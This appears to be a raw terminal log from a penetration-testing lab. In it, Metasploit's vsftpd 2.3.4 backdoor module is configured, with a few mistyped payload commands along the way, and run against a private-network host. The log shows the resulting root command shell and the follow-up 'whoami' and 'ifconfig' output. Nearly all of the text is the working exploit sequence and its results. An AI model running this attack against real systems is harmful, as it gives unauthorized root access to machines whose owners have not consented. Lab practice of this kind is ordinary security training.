 olished Connection
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set payload/cmd/uni/reverse
[-] Unknown datastore option: payload/cmd/uni/reverse.
Usage: set [options] [name] [value]
Set the given option to value.  If value is omitted, print the current value.
If both are omitted, print options that are currently set.
If run from a module context, this will set the value in the module's
datastore.  Use -g to operate on the global datastore.
If setting a PAYLOAD, this command can take an index from `show payloads'.
OPTIONS:
-c, --clear   Clear the values, explicitly setting to nil (default)
-g, --global  Operate on global datastore variables
-h, --help    Help banner.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set payload /cmd/uni/reverse
[-] The value specified for payload is not valid.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set PAYLOAD cmd/unix/interact
PAYLOAD => cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhost 192.168.2.61
rhost => 192.168.2.61
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.2.61:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.2.61:21 - USER: 331 Please specify the password.
[+] 192.168.2.61:21 - Backdoor service has been spawned, handling...
[+] 192.168.2.61:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (10.0.2.15:40095 -> 192.168.2.61:6200) at 2025-07-01 01:12:44
-0400
whoami
root
ifconfig -a
eth0      Link encap:Ethernet  HWaddr 08:00:27:3c:3e:91
inet addr:192.168.2.61  Bcast:192.168.2.255  Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fe3c:3e91/64 Scope:Link
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1